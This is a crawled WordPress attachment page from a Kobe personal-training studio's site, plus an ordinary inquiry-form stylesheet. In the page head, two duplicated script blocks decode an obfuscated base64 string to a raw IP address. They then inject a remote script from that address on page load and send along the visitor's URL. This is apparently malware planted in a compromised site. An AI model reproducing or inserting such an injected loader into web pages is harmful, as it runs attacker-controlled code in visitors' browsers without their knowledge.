

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio-minato.jp/dscf36504759479402728751095-jpg
body_size: 7463
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		<meta name="keywords" content="パーソナルトレーニング,TRX,長田区,兵庫区,マンツーマン指導,ダイエット">
    	<meta name="description" content="神戸市の長田区、兵庫区を中心に地元密着型のパーソナルトレーニングスタジオ。マンツーマンで膝や腰の痛みからダイエット、今注目のTRXまで幅広く個別指導します。">
		
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/css/normalize.css" rel="stylesheet" type="text/css" />
		<link rel="icon" href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/favicon.ico" type="image/vnd.microsoft.icon">
		<link rel="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/webclip.png">

		<link rel="alternate" type="application/rss+xml" title="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット RSS Feed" href="https://studio-minato.jp/feed" />
		<link rel="pingback" href="https://studio-minato.jp/wp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/html5shiv.js"></script>
		<![endif]-->
				<title>dscf36504759479402728751095.jpg &#8211; プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studio-minato.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://studio-minato.jp/wp/wp-content/plugins/mts-simple-booking-c/css/mtssb-front.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<link rel='https://api.w.org/' href='https://studio-minato.jp/wp-json/' />
<link rel='shortlink' href='https://studio-minato.jp/?p=2762' />
<link rel="alternate" type="application/json+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fdscf36504759479402728751095-jpg" />
<link rel="alternate" type="text/xml+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fdscf36504759479402728751095-jpg&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBCHWGR');</script>
<!-- End Google Tag Manager -->

	
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>
</head>
	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2762 attachmentid-2762 attachment-jpeg" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBCHWGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
                                    									<span class="sitename">Information</span>
									<div class="sitename_sub">お知らせ・ブログ</div>
                  									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<span class="descr">
																					</span>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->
					</header>
					<div id="header">
						<nav class="header_nav cf">
							<a href="https://studio-minato.jp/blog" class="header_logo"></a>
							<span class="header_line pc"></span>
							<div class="header_tel pc">090-5016-5069<div class="header_time">受付時間 : 10:00～19:00<br><span>※19:00～21:00は予約のみ</span></div></div>
							<div class="menu_btn sp" id="js_btn"><span></span><span></span><span></span></div>
						</nav>
					</div>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">

		<div class="st-main">

			<!-- ぱんくず -->
			<section id="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
					 <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/blog" itemprop="item"><span itemprop="name">HOME</span></a> > <meta itemprop="position" content="1" /></li>
							</ol>
			</section>
			<!--/ ぱんくず -->

			<div id="post-2762" class="st-post post-2762 attachment type-attachment status-inherit hentry">
				<article>
					<!--ループ開始 -->
										
										<p class="st-catgroup">
										</p>
									

					<h1 class="entry-title">dscf36504759479402728751095.jpg</h1>

					<div class="blogbox">
						<p><span class="kdate">
															投稿日：<time class="updated" datetime="2019-01-10T08:56:39+0900">2019年1月10日</time>
													</span></p>
					</div>

					<div class="mainbox">
							<div class="entry-content">
								<p class="attachment"><a href='https://studio-minato.jp/wp/wp-content/uploads/2019/01/dscf36504759479402728751095.jpg'><img width="300" height="225" src="https://studio-minato.jp/wp/wp-content/uploads/2019/01/dscf36504759479402728751095-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2019/01/dscf36504759479402728751095-300x225.jpg 300w, https://studio-minato.jp/wp/wp-content/uploads/2019/01/dscf36504759479402728751095-768x576.jpg 768w, https://studio-minato.jp/wp/wp-content/uploads/2019/01/dscf36504759479402728751095-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						<div class="adbox">

				
	
							
	</div>
		
							
					</div><!-- .mainboxここまで -->
	
							<div class="sns">
	<ul class="clearfix">
		<!--ツイートボタン-->
		<li class="twitter"> 
		<a onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fstudio-minato.jp%2Fdscf36504759479402728751095-jpg&text=dscf36504759479402728751095.jpg&tw_p=tweetbutton', '', 'width=500,height=450'); return false;"><i class="fa fa-twitter"></i><span class="snstext " >Twitter</span></a>
		</li>

		<!--Facebookボタン-->      
		<li class="facebook">
		<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fstudio-minato.jp%2Fdscf36504759479402728751095-jpg&t=dscf36504759479402728751095.jpg" target="_blank"><i class="fa fa-facebook"></i><span class="snstext " >Facebook</span>
		</a>
		</li>

		<!--Google+1ボタン-->
		<li class="googleplus">
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fstudio-minato.jp%2Fdscf36504759479402728751095-jpg" target="_blank"><i class="fa fa-google-plus"></i><span class="snstext " >Google+</span></a>
		</li>

		<!--ポケットボタン-->      
		<li class="pocket">
		<a onclick="window.open('//getpocket.com/edit?url=https%3A%2F%2Fstudio-minato.jp%2Fdscf36504759479402728751095-jpg&title=dscf36504759479402728751095.jpg', '', 'width=500,height=350'); return false;"><i class="fa fa-get-pocket"></i><span class="snstext " >Pocket</span></a></li>

		<!--はてブボタン-->  
		<li class="hatebu">       
			<a href="//b.hatena.ne.jp/entry/https://studio-minato.jp/dscf36504759479402728751095-jpg" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="dscf36504759479402728751095.jpg"><span style="font-weight:bold" class="fa-hatena">B!</span><span class="snstext " >はてブ</span>
			</a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

		</li>

		<!--LINEボタン-->   
		<li class="line">
		<a href="//line.me/R/msg/text/?dscf36504759479402728751095.jpg%0Ahttps%3A%2F%2Fstudio-minato.jp%2Fdscf36504759479402728751095-jpg" target="_blank"><i class="fa fa-comment" aria-hidden="true"></i><span class="snstext" >LINE</span></a>
		</li>     
	</ul>

	</div> 

						<p class="tagst">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<br/>
													</p>

										<!--ループ終了-->
			</article>

					<div class="st-aside">

						<!--関連記事-->
						<p class="point"><span class="point-in">関連記事</span></p>
<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/3383">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/3383">
							危うく、、、						</a></p>

					<div class="smanone2">
						<p>長い長い子どもたちの夏休みも無事に終わり、 新学期スタートしました✨ こちらブログもリスタートします！ なかなか更新できず… 夏休みを言い訳にしてましたが、前回の更新はまさかの去年の11月… 危うく1 &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/809">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/10/DSC_0681-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/10/DSC_0681-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/10/DSC_0681-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/809">
							ほんの遊び心です						</a></p>

					<div class="smanone2">
						<p>最近、講習の資料作りでパソコンに向かうことが多くなっている、プライベートスタジオminatoの福永暁です。 ストレッチポールにのったり、ストレッチをマメに行うようにしているので、まだ肩凝り等は出ていま &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1891">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2017/01/wpid-dsc_0872-e1484102137728-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2017/01/wpid-dsc_0872-e1484102137728-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2017/01/wpid-dsc_0872-e1484102137728-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1891">
							七草						</a></p>

					<div class="smanone2">
						<p>皆さんは食べられましたか？ 七種類の全てをはじめて知りました。 最近の私。 胃を休めるどころか、お正月以来食欲が止まらないです。 気を付けなければ。</p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/3317">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/3317">
							ホイールヨガ						</a></p>

					<div class="smanone2">
						<p>ヨガホイールを使うことで、普通のヨガでは伸ばしきれなかった部分まで、身体を無理なく伸ばすことができます。 また、後屈を安心して深めることができます🧘 普段は姿勢が前のめりになりやすく、肩が内側に入りや &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/2230">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2018/05/wpid-20180510150303-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2018/05/wpid-20180510150303-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2018/05/wpid-20180510150303-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/2230">
							小さな事からこつこつと						</a></p>

					<div class="smanone2">
						<p>このバンド、万歩計機能もあります。 一万歩に到達すると「GOAL」と表示され、ブルブルッと振動します。 このお知らせは、小さな達成感があり、日々の楽しみにもなっております。 毎日何か些細なことでも目標 &#8230; </p>
					</div>
				</dd>
			</dl>
				</div>
						<!--ページナビ-->
						<div class="p-navi clearfix">
							<dl>
																							</dl>
						</div>
					</div><!-- /st-aside -->

			</div>
			<!--/post-->

		</div><!-- /st-main -->
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><p style="display:none">サイト内検索</p><div id="search">
	<form method="get" id="searchform" action="https://studio-minato.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div>			</div>
		        <div class="side-topad">

<div class="side-box">
<p class="category_title">お知らせ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2666">1 月休業日のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2737">年末年始営業日程のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2837">振替営業のご案内</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3718">【湊川スタジオ情報】フィットネス＆お笑いライブ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3711">レンタルスタジオ「スタジオminato湊川店」情報</a></div>
</div>

<div class="side-box">
<p class="category_title">ブログ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/3698">今日は楠公さんで</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3677">世界一の長さ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3668">レジンお正月飾り</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3661">お正月準備</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3645">前作から6年ぶり</a></div>
</div>

<div class="side-box">
<p class="category_title">カテゴリー</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/aoao_handmade">aoao_Handmade</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/fukunaga%e4%be%bf">FUKUNAGA便</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/maki-yoga">MAKI ヨガ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/minato%e6%b4%bb%e5%8b%95%e5%a0%b1%e5%91%8a">minato活動報告</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_con">おすすめコンディショニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend__supli">おすすめサプリ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_diet">おすすめダイエット方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_training">おすすめトレーニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_store">おすすめの店</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/studio">スタジオ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%81%be%e3%81%8d%e3%81%93%e3%81%ae%e3%83%96%e3%83%ad%e3%82%b0">スタッフまきこのブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/others">その他</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/blog">ブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%83%ac%e3%82%b8%e3%83%b3%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc">レジンアクセサリー</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/jirei">事例紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/freedom">気まま日記</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/nagata">長田情報</a></div>
</div>


				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->

		<div id="scrollad">
		</div>

        </div>
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">

	<p class="copy">Copyright&copy;
		<a href="https://studio-minato.jp" target="_blank">プライベートスタジオminato</a>
		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body></html>


--- FILE ---
content_type: text/css
request_url: https://studio-minato.jp/wp/wp-content/themes/studio-minato/inquiry.css
body_size: 7757
content:
@charset "UTF-8";

/* ========================================================================== */
/* STYLE 1 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


div.inquiry-container.style1,
div.inquiry-container.style2 {
    width     : 100%;
    height    : 100%;
    min-width : 550px;
    width     : auto !important;
    width     : 550px;
}

div.inquiry-modal-container.style1 iframe,
div.inquiry-container.style1 iframe ,
div.inquiry-modal-container.style2 iframe,
div.inquiry-container.style2 iframe {
    width        : 90%;
    overflow     : auto;
    margin-left  : 5%;
    margin-right : 5%;
    margin-top   : 10px;
    border       : none;
}

div.inquiry-modal-container .po-iframe,
div.inquiry-container .po-iframe {
    width: 100%;
}

div.inquiry-container.style1 .po-header-left {
float:left;
}

div.inquiry-container.style1 .po-header-left span {
padding:5px;
}

div.inquiry-container.style1 .po-header-right {
float:right;
}

div.inquiry-container.style1 .po-joblist {
    overflow:auto;
}

div.inquiry-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
    background: #FFF;
    border: 3px solid #CCC;
    padding: 10px;
}

div.inquiry-container.style1.po-blue table:hover {
    border: 3px solid #BBD;
}

div.inquiry-container.style1.po-green table:hover {
    border: 3px solid #BDB;
}

div.inquiry-container.style1.po-gray table:hover {
    border: 3px solid #BBB;
}

div.inquiry-container.style1.po-orange table:hover {
    border: 3px solid #E89E1E;
}

div.inquiry-container.style1 .po-searchform,
div.inquiry-container.style1 .po-canentryform {
    cursor: auto;
}

div.inquiry-container.style1 .po-searchform table,
div.inquiry-container.style1 .po-canentryform table {
    border: 0px;
}

div.inquiry-container.style1 .po-searchform table:hover,
div.inquiry-container.style1 .po-canentryform table:hover {
    border: 0px;
}

div.inquiry-container.style1 tr {
    width: 100%;
    height: 30px;
    border: 1px solid #CCC;
    line-height: 2em;
    color: #666;
}

div.inquiry-container.style1.po-blue tr {
    background: #CEDBE8;
}

div.inquiry-container.style1.po-green tr {
    background: #D7F5C9;
}

div.inquiry-container.style1.po-gray tr {
    background: #E5E8E3;
}

div.inquiry-container.style1.po-orange tr {
    background: #F7E09E;
}

div.inquiry-container.style1 td.po-job-buttons {
    border: 0px;
    text-align:center;
}

div.inquiry-container.style1 div.po-job-buttons-container {
    margin: 10px 0;
    text-align: center;
}

div.inquiry-container.style1 div.po-job-footer .po-button-seedetail-outer.po-button-outer {
    display: inline-block;
    margin: 0 auto;
}

div.inquiry-container.style1 td {
    border: 1px solid #CCC;
    background: #FFF;
}

div.po-remark {
width: 100%;
}

div.inquiry-container.style1 div.po-remark,
div.inquiry-modal-container.style1 div.po-remark {
    color: #999999;
}

div.inquiry-container.style1 tr.po-single th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    -moz-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Firefox */
    -webkit-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Safari,Google Chrome */
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 .po-success-msg {
    text-align: center;
    margin-top: 20px;
    font-size: 150%;
}

div.inquiry-container.style1 tr.po-single td {
    width: 80%;
    padding: 5px 5px 0 5px;
}

div.inquiry-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-single th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 tr.po-double td {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 .po-input {
    min-height: 30px;
}

div.inquiry-container.style1 .po-input input[type=text] {
    width: 99%;
    margin: 8px 0 0 0;
}

div.inquiry-container.style1 .po-input select {
    width: 99%;
    margin: 7px 0 0 0;
}

div.inquiry-container.style1 select.po-number-selector,
div.inquiry-modal-container.style1  select.po-number-selector {
    width: 10% !important;
}

div.inquiry-container.style1 input.po-number-selector,
div.inquiry-modal-container.style1  input.po-number-selector {
    width: 89% !important;
}

div.inquiry-container.style1 .po-input textarea {
    width: 90%;
    height: 3em;
    resize:none;
}

div.inquiry-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-month,
div.inquiry-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-container.style1 .po-buttons {
    height:10%;
    text-align: center;
}

div.inquiry-container.style1 .po-title {
    font-size: 130%;
}

.po-webparts-modal-overlay {
    background: black;
    opacity: 0.2
}

div.inquiry-modal-container.style1 {
    min-height: 560px;
    height: auto !important;
    height: 560px;
    background: white;
    border-radius: 10px;
    border: 1px solid #666;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.4);
}

div.inquiry-modal-container.style1 .po-contents-wrapper {
    height: inherit;
    min-height: 560px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    div.inquiry-modal-container.style1 .po-contents-wrapper
    {
        height: 560px;
    }
}

div.inquiry-modal-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
}

div.inquiry-modal-container.style1 tr {
    width: 100%;
    background: url("images/line_bg.png") repeat-x scroll 0 bottom transparent;
    line-height: 2em;
}

div.inquiry-modal-container.style1 tr.po-single th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-single th {
    border-right: 5px solid #CEDBE8;
}

